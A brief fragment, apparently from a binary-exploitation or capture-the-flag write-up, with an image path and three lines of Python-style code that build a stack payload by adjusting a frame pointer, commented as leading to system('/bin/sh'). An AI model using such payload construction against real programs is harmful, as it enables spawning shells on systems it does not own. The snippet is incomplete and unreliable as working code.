 # system("/bin/sh")
ebp_next += 0x20
content  += tobytes(ebp_next)